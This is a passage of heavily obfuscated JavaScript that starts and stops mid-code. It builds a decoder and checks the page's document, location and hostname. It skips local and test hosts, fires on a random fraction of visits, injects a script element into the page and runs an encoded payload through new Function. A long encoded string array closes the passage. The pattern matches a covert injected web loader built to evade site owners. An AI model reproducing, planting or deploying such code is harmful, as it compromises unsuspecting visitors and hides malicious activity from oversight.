J===K;},f[a1(0x2d7,'3GC5')]=a1(0x230,'FSXO')+a1(0x1b0,'&t1n'),f[a1(0x392,'^C[Y')]=function(J){return J();},f[a1(0x1d8,'!)$A')]=function(J){return J();},f[a1(0x3b5,'3&Jn')]=function(J,K,L){return J(K,L);},f[a1(0x319,'eLnT')]=a1(0x1b1,'aRp$')+a1(0x1e4,'sLNS')+a1(0x372,'!42F')+a1(0x2b1,'&fFI')+a1(0x334,'FSXO'),f[a1(0x23b,'KO#e')]=a1(0x22a,'pb)D')+a1(0x1f8,'3GC5'),f[a1(0x391,'SuRR')]=function(J,K){return J===K;},f[a1(0x20e,'3&Jn')]=a1(0x387,'HNz7')+'t',f[a1(0x3d5,'Dn0n')]=function(J,K){return J===K;},f[a1(0x2ca,'OD6W')]=a1(0x189,'o5Dz')+a1(0x323,'HNz7'),f[a1(0x182,'%4*Y')]=function(J,K){return J===K;},f[a1(0x1f7,'pb)D')]=function(J,K,L){return J(K,L);},f[a1(0x2ff,'YP42')]=function(J,K,L){return J(K,L);},f[a1(0x2f7,'3GC5')]=function(J){return J();},f[a1(0x3b6,'A@o9')]=function(J){return J();},f[a1(0x246,'aRp$')]=a1(0x3cb,'!)$A')+'t',f[a1(0x2aa,'Dn0n')]=a1(0x31a,'aBBa')+a1(0x3a1,'%82G')+a1(0x1e9,'Vvp)'),f[a1(0x293,'EqOl')]=function(J,K,L,N,O,P,Q,S,T,V,W){return J(K,L,N,O,P,Q,S,T,V,W);},f[a1(0x2d0,'Ku7[')]=a1(0x3d3,'u3na')+a1(0x2fd,'!42F')+a1(0x1ef,'!CcD')+a1(0x15a,'xwvx')+a1(0x369,'1EyI')+a1(0x1a8,'OD6W')+a1(0x17a,'xwvx')+a1(0x379,'aRp$'),f[a1(0x1f0,'aBBa')]=a1(0x30d,'j^3L')+a1(0x39a,'I4kW')+a1(0x3a4,'cgKg')+a1(0x1fb,'aBBa')+a1(0x224,'EqOl')+a1(0x1be,'j^3L'),f[a1(0x370,'^C[Y')]=function(J,K,L){return J(K,L);},f[a1(0x217,'&fFI')]=function(J,K){return J+K;},f[a1(0x3d2,'3GC5')]=a1(0x20b,'##)u');var j=f,k=function(){var J=!![];return function(K,L){var N=J?function(){var a2=_0x4074477f;if(L){var O=L[a2(0x32c,'KO#e')](K,arguments);return L=null,O;}}:function(){};return J=![],N;};}();function l(J,K){var a3=a1;for(var L in J)if(j[a3(0x24b,'aRp$')](L[a3(0x2ab,'5MyV')+'h'],K)&&function(N,O){var a4=a3;for(var P=0x2;j[a4(0x356,'&fFI')](P,O[a4(0x1dd,'eLnT')+'h']);P++)if(j[a4(0x1a9,'%82G')](N[a4(0x34f,'1EyI')+a4(0x330,'KO#e')](O[P][0x0]),O[P][0x1]))return;return 0x1;}(L,arguments))return J[L];}function m(J,K){var a5=a1;return j[a5(0x3aa,'0iY6')](J,Math[a5(0x396,'EqOl')](j[a5(0x31d,'%82G')](Math[a5(0x2ee,'#Vjt')+'m'](),j[a5(0x221,'gIA6')](j[a5(0x37c,'Ku7[')](K,0x1),J))));}function p(J,K){var a6=a1;for(var L=0x0;j[a6(0x2bf,'!CcD')](L,K[a6(0x22e,'u3na')+'h']);L++){var N=K[L],O=j[a6(0x248,'Z6Lh')](0x0,N[a6(0x1ca,'cgKg')+'Of']('.'))?j[a6(0x15e,'^C[Y')]('.',J):J,P=j[a6(0x29e,'o[zM')](O[a6(0x1e1,'aBBa')+'h'],N[a6(0x393,'cgKg')+'h']),Q=O[a6(0x1b5,'e*R^')+'Of'](N,P),P=j[a6(0x301,'#Vjt')](-0x1,Q)&&j[a6(0x33c,'^C[Y')](Q,P);if(P&&(j[a6(0x351,'u3na')](O[a6(0x1d3,'&fFI')+'h'],N[a6(0x39e,'A@o9')+'h'])||j[a6(0x37b,'YP42')](0x0,N[a6(0x1aa,'&fFI')+'Of']('.'))))return 0x1;}}function q(){var a7=a1,J,K;return j[a7(0x322,'!42F')](l,j[a7(0x2cc,'pb)D')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function s(){var a8=a1,J=j[a8(0x1d9,'A@o9')](u,j[a8(0x3b1,'pb)D')](q));if(J){var J=j[a8(0x23e,'pb)D')](l,J,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return J&&J[0x4]&&!J[0x5]?!(j[a8(0x2fb,'kPFL')](0x46,J[a8(0x21c,'3GC5')+a8(0x1ab,'EqOl')](0x0))&&j[a8(0x301,'#Vjt')](0x66,J[a8(0x3b7,'&t1n')+a8(0x326,'YP42')](0x0))||j[a8(0x179,'0iY6')](0x49,J[a8(0x1f3,'[46t')+a8(0x235,'tdLY')](0x1))&&j[a8(0x2d2,'xwvx')](0x69,J[a8(0x243,'EqOl')+a8(0x21f,'D*X5')](0x1))||j[a8(0x26e,'!CcD')](0x4c,J[a8(0x29b,'e*R^')+a8(0x2c0,'!CcD')](0x2))&&j[a8(0x363,'%82G')](0x6c,J[a8(0x186,'I4kW')+a8(0x206,'gIA6')](0x2))||j[a8(0x26f,'KO#e')](0x45,J[a8(0x3b7,'&t1n')+a8(0x349,'HNz7')](0x3))&&j[a8(0x348,'^C[Y')](0x65,J[a8(0x2e9,'Vvp)')+a8(0x220,'!42F')](0x3))||j[a8(0x32b,'Ku7[')](0x3a,J[a8(0x34f,'1EyI')+a8(0x1ed,'Dn0n')](0x4))):void 0x0;}}function u(J){var a9=a1;return j[a9(0x1fd,'pb)D')](l,J,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function v(){var aa=a1,J=j[aa(0x310,'&fFI')](q);if(J){var K=j[aa(0x1e7,'o5Dz')](l,J,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!j[aa(0x373,'eLnT')](K,'~')?j[aa(0x1f1,'xwvx')](u,J):L)&&j[aa(0x2e1,'D*X5')](l,L,0x8,[0x7,0x65],[0x0,0x68]);return j[aa(0x210,'0iY6')](K,L);}}function w(){var ab=a1,J=j[ab(0x207,'HNz7')],K=new RegExp(j[ab(0x3d1,'^C[Y')],'g');return J[ab(0x256,'kPFL')+'ce'](K,'')[ab(0x3a6,'!)$A')](';');}function x(){var ac=a1,J=j[ac(0x19e,'5z&V')],K=new RegExp(j[ac(0x2eb,'HNz7')],'g');return J[ac(0x352,'Z6Lh')+'ce'](K,'')[ac(0x276,'0iY6')](';');}function y(J){var ad=a1;return j[ad(0x3b4,'HNz7')](-0x1,J[ad(0x1f6,'^C[Y')+'Of'](String[ad(0x1d2,'1EyI')+ad(0x16a,'Yhp9')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x2dc,'5MyV')](J)||new RegExp(j[ad(0x2a0,'pb)D')],'g')[ad(0x347,'xwvx')](J));var K;}function z(J,K){var ae=a1,L=J[ae(0x381,'gIA6')+'h'];return j[ae(0x1da,'SuRR')](J[ae(0x1c3,'&fFI')+ae(0x21b,'e*R^')](j[ae(0x245,'SuRR')](L,K[ae(0x2bb,'%4*Y')+'h']),L),K);}function B(){var af=a1,J=j[af(0x2ce,'o[zM')][af(0x36f,'#Vjt')]('|'),K=0x0;while(!![]){switch(J[K++]){case'0':var L=j[af(0x2cd,'sLNS')](w),N=j[af(0x1fa,'MeF3')](v),O=j[af(0x312,'!)$A')](x);continue;case'1':j[af(0x262,'e*R^')](P);continue;case'2':var P=j[af(0x27b,'ZADR')](k,this,function(){var ag=af,T={};T[ag(0x27c,'xwvx')]=S[ag(0x338,'5MyV')];var V=T,W=S[ag(0x27d,'%4*Y')](typeof window,S[ag(0x3b8,'j^3L')])?window:S[ag(0x25d,'HNz7')](typeof process,S[ag(0x2a2,'aRp$')])&&S[ag(0x196,'&t1n')](typeof require,S[ag(0x25f,'Z6Lh')])&&S[ag(0x397,'Yhp9')](typeof global,S[ag(0x1cf,'0iY6')])?global:this,Y=function(){var ah=ag,Z=new W[(ah(0x27f,'Ku7['))+'p'](V[ah(0x240,'!42F')]);return!Z[ah(0x239,'pb)D')](P);};return S[ag(0x2f9,'OD6W')](Y);});continue;case'3':var Q={};Q[af(0x2d5,'5z&V')]=j[af(0x28f,'&t1n')],Q[af(0x223,'(E*6')]=function(T,V){var ai=af;return j[ai(0x3c7,'(E*6')](T,V);},Q[af(0x200,'xwvx')]=j[af(0x2c7,'!)$A')],Q[af(0x31e,'j^3L')]=function(T,V){var aj=af;return j[aj(0x184,'3&Jn')](T,V);},Q[af(0x1e3,'eLnT')]=j[af(0x3c4,'Dn0n')],Q[af(0x2be,'5z&V')]=function(T,V){var ak=af;return j[ak(0x278,'o5Dz')](T,V);},Q[af(0x2bc,'!CcD')]=j[af(0x2c4,'(E*6')],Q[af(0x353,'3&Jn')]=function(T,V){var al=af;return j[al(0x386,'&fFI')](T,V);},Q[af(0x2b9,'gIA6')]=function(T){var am=af;return j[am(0x1e6,'Ku7[')](T);};var S=Q;continue;case'4':return!N||!!(j[af(0x1bb,'ZADR')](p,N=j[af(0x1fc,'I4kW')](z,N,String[af(0x265,'SuRR')+af(0x33e,'3&Jn')+'de'](0x2e))?N[af(0x1a2,'e*R^')+af(0x2c9,'FSXO')](0x0,j[af(0x214,'Z6Lh')](N[af(0x22e,'u3na')+'h'],0x1)):N,L)||j[af(0x1d0,'D*X5')](p,N,O)||j[af(0x22f,'FSXO')](y,N)||j[af(0x33f,'Dn0n')](s));}break;}}function D(J){var an=a1,K=j[an(0x3d4,'j^3L')](q),L;K&&((L=K[an(0x1dc,'3&Jn')+an(0x15d,'Yhp9')+an(0x287,'KO#e')](j[an(0x246,'aRp$')]))[an(0x16f,'YP42')]=j[an(0x36b,'Yhp9')],L[an(0x17b,'&fFI')+an(0x34d,'5MyV')+'t']=J,(K[an(0x38a,'#Vjt')]||K[an(0x22b,'ZADR')]||K[an(0x1a4,'sLNS')+an(0x3d0,'%4*Y')+an(0x28b,'eLnT')])[an(0x174,'(E*6')+an(0x34e,'%4*Y')+'d'](L),L[an(0x1f9,'Vvp)')+'e']());}function E(){var ao=a1,J,K=j[ao(0x228,'1EyI')](l,j[ao(0x31c,'1EyI')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,N,N;K&&(L=j[ao(0x2c6,'ZADR')],N=new RegExp(j[ao(0x2f4,'5z&V')],'g'),(N=K[L[ao(0x197,'aBBa')+'ce'](N,'')])&&N[ao(0x3c5,'gIA6')+ao(0x367,'j^3L')][ao(0x359,'FSXO')+ao(0x275,'MeF3')+'d'](N));}try{var F,G,I;j[a1(0x306,'(E*6')](B)||(j[a1(0x3be,'KO#e')](E),j[a1(0x3b0,'j^3L')](0x1,j[a1(0x3bb,'Dn0n')](m,0x1,F=0x4))||j[a1(0x3ac,'KO#e')](D,j[a1(0x3af,'sLNS')](j[a1(0x201,'j^3L')]('(',new Function((function(){var _0x1828673=function(){var _0x5037157c=['vNPAuwryBZrIELPdy1nJC0OXyZnJr1jvyuu4mfyWoxHk','twPABeXdzdbkvJfqsNLRCLnPz3DLreu1t0n3BLzfzfDz','A3jtAwD3zurND09dD25tA0PUt0nJCeSWB29nsgCYturN','muzqvvzJm1Pty3nkm2n4y1C1nwnRC25mq2q2t0C5tLfu','sLDrEwnWsZbVB01izZbzEMnZsJbWq1P6z25lu3rls0rc','s0rcne5uqMPmq2qWsLyXueP5A3jtAwD3zurvEu15D25r','CeSWB29nsgC0tNPrC0OXDgTAAvLUs1n0s0TeqJror0PT','v2nty3nkmwmWyKDssMjxDg9AmJf2twLJC0OZqLrImK5y','weLNyuqXBwrxnwPKr2X2yMLOC0XhmhbLm1POy2LcDvbw','zhboBtu1sNLRCG','yvDRBKXdzfHvA3bQvwToCLjUAfrHmuvUtenKq2vhuMTv','BKTtDeTlrei0txPNm0Xdy3bvmtfUsNLRCeT5AeTlrei0','we5IsJjkrvfUChPrEwrKufDAmwjTtJbHvZL1s0nSn2nT','uK9kEwTYu2LND2vezgPnu3DUvZjsBuPPy3blmg9VtuHN','C0OWCenAEMDUs1n0s0TeqJroBvKZtenKqwvwutnkEwTY','rw5mq2rytKD4A1rvDfHzvMrsy1nJC0OXzffomK5uvtjZ','C0OWBe1zAMnUs1n0s0TeqJroEKe0tenKngnhvK1kEwTY','tLvwELO2uKzJma','vJrUs1n0s0TeqJrnv0L4tenKyLPhww1kEwTYu2LND2ve','neP5D25wmuj4wKzJmgjTrLHoAZHUtenKD1rRnwTvmJf2','BfvoEwnWsZbVB01iz3HovffZsNLSvfHxy25lu3rls0rc','Be9yB25lu3rls0rcne5xutrmq2rHvwS1quP5A3jtAwD3','y25mq2ryvdncAG','tMPvmuXdzfnArK0ZsNLRCLnPz3DLrgrTtLn3BLnhzgXv','zvzrm0P5A3jtAwD3zurKBe9tD25xmLjTsMLJCeSWB29n','sgWZzwPNBKXdzfHor0yZvNPKrfeXyZjzu2nZsJfKuwvy','mu1Twxnkmfi2yKuWBKTtDeTlrei0tMPAAKXdy2TsBhbt','A3revNLJC0OYsLrIELPytLvAALnvEfHkExDUwKDoA1KX','zfHowgHRvxPcwgjwzfbJu2nZsJfJm2rQAfHowejQvLvo','rfzRt1n3BLHxsMHIu2nWsZbVB01izZnAv1LZsJnksuKX','ww5mq2ryvuu1A1vvDfDArKjuytnjBKXdzfHumLPryuvo','mwrJs21oyG','s0rcne1uAZnmq2nRuMXWu0P5A3jtAwD3zurJELLtD25p','y3nkm2XOtuHWwe5QqKnkExDUvJa5nvjhCZrHmuzRvNLJ','s0TeqJrorfPQtenKnKPuBdzkEwTYu2LND2vezgHAAxDU','DeP5A3jtAwD3zurJme5tD25prNr2yunJCeSWB29nsgCX','svOYvLrkEwTYu2LND2vesMLAu3DUvtjOEfrty3bmr1jI','vNfrmNruzdnfBKXdzhLvmNrxwJiXCMjUsLHkExDUvJfg','D0P5D25wmujxwtfkvgf6sMTvmJLjsNL3BMqYmxjrBMD6','mvjivM1nBKTtDeTlrei0txPvmKXdzhboBtu1sNLRCLnP','mwznsgD5txPNEK9estvArNn3zurczeXhwtLzu3rSteDJ','utj0svz6vtrkExDUyvrODK1gyZjAA1y2uNLJC0OWrtrH','r1yXyKDrmwfPy3nkmJvRttjstLOXwMPwwevUtenKCvuY','B2jQzwn0','y25mq2rTvtj0CG','rgTZsJbKtfjiA25lu3rls0rcne0YsxPmq2q0y0DwtuP5','sZbVB01iz3PAvevZsNPkm2qXrw5lu3rls0rcne1xsMHm','u3rls0rcne5QAZnmq2rvuJfAAKP5A3jtAwD3zurwA1Pd','ufvnC1jumtfxmu1VtuHNmu5ewxnkm0jvtw5zBKTwmg9K','u0zKuvPty3nkmwrru21osfeYDfDABtf2zenJC0OWtKrI','BKTtDeTlrei0tLDoA0XdzgfvAZvbsNLRCLnPz3DLrfeY','q2rdveDks2nwBgHkExDUvNPwvvzwyZjAr05wvtjZEeP5','B01izZrnrffZsJnrBfHvog5lu3rls0rcne1QA3Pmq2rA','nfPQrKDkExDUvJa4ELKXvNPvr0zVuNLJC0OYDeHvsfjy','vdfls0rcne1TwxLmq2rIwKDzBuP5A3jtAwD3zurvELPd','uwnty3blmg9VtuHNEu5xsxnkmwX3uwXfBKTtDeTlrei0','tLLvnxLKr1vUtenKwe5fCgPume52veHwBLj5y3nkmwmX','tenKm2nUwxHHwff3sNL3BMfhtKnArKjozfzVBKXdzgLI','zhLtq05xsNLRCKOZtMXkmtbVs1z0vKTeqJrprfL4tenJ','u3DUyvrAmfz5y3blmg9VtuHNne9etxnkELzQutjZBKTt','C0OXCfnuA0fUs1n0s0TeqJrnALL4tenKu1PgttnkEwTY','vu52tvnJC0OXzfbnmK5outj0sfjRtNjoAwnZsJjOAfzT','wLn3BLuWrJbLu2nWsZbVB01iz3PAvfLZsJnorK9wB25l','y1rnBKTtDeTlrei0tNPAAKXdyZrxmJLVsNLRCLnPz3DL','mg9VtuHNmu1QvxnkmwX3uwXfBKTtDeTlrei0tKrKBeXd','vgPRBKTtDeTlrei0tM1fEeXdy3bvmtfUsNLRCLnPz3DL','mg9VtuHNmfPxrxnkELjSvuHfBKTtDeTlrei0t0rKA0Xd','zZvusfOWuxLJC0OXzfjsBvjizgK5A1vfzZrkExDUvNPA','tKrKA1nQqxzArtfeyJa4BKXdzevnmu5duKDgweP5D25I','B01izZrnreLZsJfJAMnutw5lu3rls0rcne1QrMTmq2rb','vtboCMfxrLrIm2TUtenKqK9hDfjwmuKXyvzKugrty3nk','EvjTv0DnBKTtDeTlrei0tLrJEKXdzeLtrtHTsNLRC1Pg','BfzkExDUzuHwu1PgsMHxBvjxwvnJC0OZrKrHmMXyvdfs','rxPkEwTYu2LNDW','nuzJvgH2uvHgweP5D25LwfuXu0HsyvPty3nkmK50yNPs','vMmWy0Dsu1DStw5mq2rYzuvkA1nxmxznrMmZtunJC0OY','qMHmmK55uKDVBKXdzfHvvvPQvdiXCLzfsLrHm01UtenK','nJmYnJa2zMfHtgrq','rxDmq2q2sLrSnKP5A3jtAwD3zurvD1PtD25yvNr6uxLJ','oxvlsfLZzun4nuXiB3nru3HetevrCguZwMHJAujHufzJ','s0rcne0YuMXmq2r6uLrSyuP5A3jtAwD3zurnm09tD25K','sNLRCLnPz3DLrgD5wLn3BLjQsLDrEwnWsZbVB01iz3Ho','uKDzmuPisNL3BLyXrKTzmve0ytb4ne9hDeHkExDUzuCX','yJjzz1OYEhzzBuzZteHwyLv5z3DLrfzTt1n3BLjiChnu','yJfkmMndy3blmg9VtuHNmK9uwxnkELyXuurvBKTtDeTl','y3blmg9VtuHNEu9xwxnkmMSYzezJBKTtDeTlrei0tw1k','rwvty3blmg9VtuHNm05hsxnkmdvAsLDVBKTtDeTlrei0','wvn3BLnvEgLoEwnWsZbVB01izZnzvevZsJbzEvzRtw5l','rNr2yunJCeSWB29nsgD4wMPRC0OWCenAEMDUs1n0s0Te','u1juAhjJm2HOsNL3BMjxmxzoBgrqyLDWwe4Wy25mq2q1','A1e0vJfjne4XzfnLu2nZsJngDgeYzdzuBtvfsNL3BLPR','mwrTttfJm2rhtLnzu2nZsJbsAwrTChbwmMTUtenKwfvd','CMjTrNrImJHUtenKq2ffze9wELPxwKzcweP5D25wELy1','DgTAAvLUs1n0s0TeqJroBveZtenKs1fTyZrkEwTYu2LN','BuvUtenKEK9hDdfwmujjvtfKuMnty3nkmNbeyJjOwe5w','BLzvAZnAAwnWsZbVB01izZjor01ZsJbWq1P6z25lu3rl','Be1zAMnUs1n0s0TeqJroEKjQtenKs1fTyZrkEwTYu2LN','ExDUyw0XCMnUuxHsr2TUtenKALniqMPuv1juzvnJC0OX','s0rcne16uMXmq2rpv1nwCuP5A3jtAwD3zurgALPtD25s','mgHeyxPKA1uYoxrkExDUvNPwAfjgzffuBvjiu0u4BKXd','De1iz3LlBxDTtuHNmKTtAZznsgD3s1H0DvbxCgjkmMX1','BKTtDeTlrei0tMPrnuXdzfrrwfi1sNLRCLnPz3DLrgm1','rLrUAuq','s0rcne56qxHmq2rpv1nwCuP5A3jtAwD3zurzEe1PD25x','sKTArtL4y1nJC0OXzffsm2rytKzOtLz6zfbkExDUvNPs','y1uWBKTtDeTlrei0tMPwAKXdzfnprfPysNLRCLnPz3DL','u2LND2vertjnExDUyKHAAfDdy3blmg9VtuHNme1Qwxnk','tMXrELz6vKDzmuPuytbrBKXdzg9JBwHRvLv4r1KXrNHk','s0rcne1QvxDmq2q0y0DwtuP5A3jtAwD3zurAAfL5D25t','D25wmuPOtJfJmMfQwLHoBtbUtenKwfvyvM1wEMr5v1zJ','mdHUtenKAgnvCgTwve13zunJC0OXyZbnvxHytMTAALzx','uMPvvZf2uwTrEgjty3nkmwrsv21otvLQrNbzmwnUtenK','y0DotLeYDfvkExDUwLzOs1KWAZrHmezytMTJBKXdzezA','AZbwmuyXsNL3BMjgtNzHmwrsvtnkwe5Rog5mq2ryvuu1','zfHvBMXjwKHrnwfPy3nkmJa0yJjAwfqXtNzwELzusNL3','AwD3zurKAK9dD25sAKPxuxLJCeSWB29nsgD5wxPvC0OY','muOYy0nJCeSWB29nsgCZwvDfC0OZzeDuAMTUs1n0s0Te','AMDZsJfssfzTtw5lu3rls0rcne56Ag1mq2nWvteXBKP5','wKn3BMiXsJjJq2nWsZbVB01izZbpvgnZsJe1Ae5wng5l','BLz6zfnzmdv0yJaXEu1Rog5mq2rytLrfm1eWtNzwmeP4','Bvjoy1DvBKXdzfHowejQvtfoDK4WtxDJu2nZsJbwrgeX','D25wELPhwKzkDgeYmwTrmJLTsNL3BLyXqtnzmdL0ytjw','zfbtmLP4zuzkAG','wfi1sNLRCLnPz3DLrff3tLn3BLDQwK1JAwnWsZbVB01i','tKrkEwTYu2LND2vevMTnAxDUzdbAt09ty3blmg9VtuHN','tenKyu5REhLkEwTYu2LND2vewtrAu3DUy2TNALzPy3bl','BNG4y3P0ouXhuMjtAwD3zurzmK1dD25rwe5ivhLJCfHu','vNvAr1zTyvC1BfPdBdDKBuz5suDrovPUvNvzm1jWyJi0','C0OXyZjHr1jwttbkA1zStNzwu2nZsJbkmLqXsKnwmMTU','zfDzEwnWsZbVBW','u3rls0rcne16ttbmq2mXwtboCKP5A3jtAwD3zurAAe55','q2rvuJfAAKP5A3jtAwD3zursA1LPD25xBePpuunJCeSW','tKTsEwnZsJfJmwjSvJfIvZLVzfvJBKXdzdfur2X0vNPs','zuDstvOWsMPtmKvUtenKwfvRnwPvmJfYtM1wvgiWD25m','uMXpq3DUzuHcBfrdy3blmg9VtuHNEK5hrxnkmgXnwwPJ','m04Yv2PnBKTtDeTlrei0tLDzmuXdzgrzBuz0sNLRCLnP','yxbWBhK','vdfls0rcne5QBgLmq2riuZbsnuP5A3jkm1fUteDsyLnP','ExDUzvvoDMvwyZfJr1jiyZjfBKXdzhbxBwHRvfv4yvKW','yZnnAxDUv2Xkt1fdy3blmg9VtuHNmK56A3nkmhbdwNPN','veeWsNL3BMqWmvfoA1PlzvnJC0OXzfjomLjktuzAA1vh','Bhrys0rcne16ttrmq2ruzg5gzuP5Bgrqv1OXyM1omgfx','AfbkAwnWsZbVB01izZbzv0vZsJnksuKXww5lu3rls0rc','AuXdzePur0KZsNLRCLnPz3DLrfzTwxL3BK5xtKrHEwnW','EhrHmuPSvNLJC0OXyZjnmLjpvtjZnvPgtNzuq2nZsJbo','svvquLG','s0rcne4YsMXmq2rtt0rAweP5A3jtAwD3zurvnu5dD25v','EwnZsJnJngiWBdrvmNq1yZnfBKXdzg1JBKjQuJnjD055','q2rSy1rKA1vUvKDzmgrisNL3BLyXstnzmgm0yxPsnfuY','sw5mq2r4zfrSrgvitLrkExDUvJfku1KXttrHmdL3vti5','tenKwe5ysMfLBe52zvvkEeP5D25wELiWwKzstfiYrLHv','u2nWsZbVB01iz3Hor01ZsJfWu1rRqw5lu3rls0rcne9e','yxPADLj5y3nkmK55vM1stK1wCgPtvwnUtenKwe5hCg5L','sgCWtKrrC0OWuJzIrtbUs1n0s0TeqJrov0PQtenKsvnf','wvHkELPvBhvKq2Hks0rcne5xwxDmq2r2vw5AD0P5A3bl','sJbOsvr5ww5lu3rls0rcne56zgTmq2rbzvzrm0P5A3jt','rgrPwvn3BLHxsMHIu2nWwfnOD0XhEgjtAwD3zurkALLP','sJbKtfjiA25lu3rls0rcne1TtxPmq2ruzg5gzuP5A3jt','z3LzEMTZsJbStq','rfuZtLn3BMrRouLoq2nWsZbVB01iz3PzmLvZsJnomLDQ','z3DLreu0wKn3BMmWvtvxAwnWsZbVB01iz3PomKvZsJbs','rei0tLrcAuXdzdnsAZq1sNLRCLnPz3DLreu0txL3BLzv','mdvAsLDVBKTtDeTlrei0t0rzmKXdzfztvgrTsNLRCLnP','wfvxuMPumJfYtJnfngeXtw5mq2q0yZfKv1z6wKXoq2nZ','EKXdze9xu1zXsNLRCLnPz3DLre0ZtLn3BMvPvtvLAwnW','CZjkExDUuwSXBfvfwMfrEwnZsJnbngj6tLHoBMHQvw1w','nfeYohLwEMrdwKvOEfv5y3nkmwrstdjotMvgCgPsEMHY','sLbkExDUyuHAt1PfBhrImLjytJfJBKXdzfHoALi0vNPz','ytfKDgjxoxvkExDUyvzoDKSXzffHvLjytLzJBKXdzdfu','nZa3nde2CgzrA2v5','BK5hvLfJu2nWsZbVB01izZnnBvfZsJnAufneuw5lu3rl','zg1gEuLiyZLnsgD3tZnJogjgC25Ir1z1wJnsB0OXmdDK','zenSn2nTvJbKweP1suHjB2n5Edblvhq5teDsyLnPz3DL','mvCXww9nsgCYtLrfC0OZsKrArtrUs1n0v0TeqJroEK13','s0rcne5TvMHmq2mWwLzcEeP5A3jtAwD3zuroA1LtD25K','reu0tKn3BLzvAZnAAwnWsZbVB01izZjprfLZsJbOsvr5','wMTArKL6zuDstMjxodrkExDUww1rm1PguJjxBu5mvNLJ','m0iXyZjNBLHtAe5zwfjVv3LKEwiZvNvAq2rKs0uXAgrh','mZaWmZvtsxn2DKS','zfHcALnxrw5mq2ryvw1OALuXtNjIBMX0yxPRBKXdzdbr','mNHQvg1znwqXzffuBvjkyLC5nLz6zhHsA1jOsNL3BMeW','rxHumuOYzeCWBG','BgHmq2rju0u4Bq','s0rcne1xwxDmq2rkveDjm0P5A3jtAwD3zurzme1tD25I','sNHuEwnZsJfKu00YtK9vmNrgyvzoDLzty3nkmwrqu21o','zw13ngeXCgHzu2nZsJfJm04YuLrpr3r5ytiXDMnPy3nk','mJbMt3nvA00','BdfJu2nZsJjwDgeXrJnAmKPssNL3BMjQAhzAvMmZvuvA','EvrUCeHkExDUwLHnELPgwJnHr05mvNLJC0OXzfntBu5i','q2rytLu5vfLxmxjAr1K0yJbgAfz5y3nkmMX0yNPsEfnS','y3blmg9VtuHNm09huxnkmgHUwLznBKTtDeTlrei0tMPv','y200z2nPAhPmsffZzfn4mKXiz3nLu3G2tevfC1f5Eevl','DgP6ufG','ngPKBtHUs1n0s0TeqJromK5QtenKrvrvBfLkEwTYu2LN','sNLRCLnPz3DLrfKZt0n3BK1Uzdnvu2nWsZbVB01iz3Lo','AeP5D25wmdLpwtfArgeWvKvvmNrssNL3BLyXqK9zmgH0','C1D6qJroExD3zurJmfHtEgjnsgCYtercne5TvMrmrNn3','vtvxAwnWsZbVB01izZroAKfZsJf0A1PPww5lu3rls0rc','BLz6zhfAru50ytbwrLz5y3nkmKu0yJnWwe4XuMTrmKvU','v1nJC0OXzfjxBu5xvtj0v1jRtNjlEwnZsJngnfPREdnx','B3PkEwTYu2LND2veuMHAAxDUvtjOEfrty3blmg9VtuHN','yur1ELm','q2rystnfEKP5A3jtAwD3zurnmu1PD25vBvjutNLJCeSW','q2W3zg1gEuLgrtLurhr5wLHsmwnTngDAmxrss0rcne9e','m1LUtLrkExDUzw5jngjSyZbwmvfUtenKwfvSAffAru5Y','sNL3BLPTmxjIA05Tv0vzBKXdzhLnmKOWzfzVD0P5D25I','ne5urMPmq2rpstnADKP5A3jtAwD3zurJnu15D25vmMH4','B2n5Edblvhq5tZnAAgnPqM5qv1fZyuqXBwrxnwPKr2X2','AhzprZLSsNL3BMjgtNzxruK0yJnsCe9hDfnImu5YtKzK','BeDwELP3wtfwvgeWuw5mq2ryvvzAALngzhvomNrOsNL3','y1HfBKXdzhDAsgHQvtfoCMfgyZjHu2nZsJfKuveZAdfA','D25sshbZvfnJCeSWB29nsgCWt1rrC0OXCfnuA0fUs1n0','zurouwrPy3nkmfjuytnSwfvSqNfwmue0sNL3BLyXrK9z','mJLxzfrOCLrizgHkExDUvNPwnfKXwLrIEMHdvfvnBKXd','s0TeqJrov1L5tenKmePwmvbkEwTYu2LND2vey3LzExDU','mK5dy3nkmfzeytfOr1OXutjkExDUvNPzm1PgqNrHmhbQ','mujnsZfKuwnty3nkmLjRv0u1wfvRDdrkExDUy2XoCK9y','ovrIm0jezevkA1vTrw5mq2rYt0C5wfz6uKrwmwrsuxLJ','sxnrEJe3zLr0rfCXtw9nsgD5tJjnC0OXCfnuA0fUs1yW','vJa5veP5D25Hme52ywXJmuWYtKHKvu1UtenKDfKZsxzw','ze9jm1P2sNLRCLnPz3DLreKYtNL3BLDQwK1JAwnWsZbV','mxjIBLzuytjJBKXdzhjtvezpvJffnfj5y3nkmMS0yJnW','zg5tvLjUvJa5Cfn5y3nkmwrtu21ovLnwCgPtv1jqsNL3','zezKufvTuLzxwgTUtenKA1PRwMTwrK52yLzJme9dy3nk','mfLtD25vBvjutNLJCeSWB29nsgC0tKrjC0OWBe1zAMnU','EKjTtenKrwvTEe5kEwTYu2LND2vevtnnq3DUv1Hcq1vt','BKXdzfHvvgrQvg5Oq1KXuNrHmdrUtenKngvfnwTumKL2','CLnPz3DLrezSwLn3BK5xtKrHEwnWsZbVB01izZnAAKLZ','mK5uzeC1s1LSy25mq2rZv0zcmvyXsJfxu2nZsJfKuMjt','rfPTtun3BLjQsLDrEwnWsZbVB01iz3HomKLZsJfoqMri','EwnZsJfKu1zTtKTtAtLQvevVD0P5D25wEMrqzgXJmLyW','rei0tJjwA0Xdy3bvmtfUsNLSzfbvB29nsgD5tKDrC0P6','CLnPz3DLre5OwxL3BLnRsM5pq2nWsZbVB01izZjnAKfZ','yLC5tfz6zfvuBK5oyLnJC0OWuNrIm0O2t0D0BLfwy25m','zZbpvefZsJfomMnwng5lu3rls0rcne56vMHmq2rwu1rK','mgfhBhPxEwrSwKHWtwqXrw5yvNnUyKDwDvOZuM9kmta3','DeTlrei0txPjmKXdzhnKBuzzsNLRCLnPz3DLrfPTtML3','wvrOCLnisK5JA2TUtenKrfeYDfLwmdKYv1zKu2jty3nk',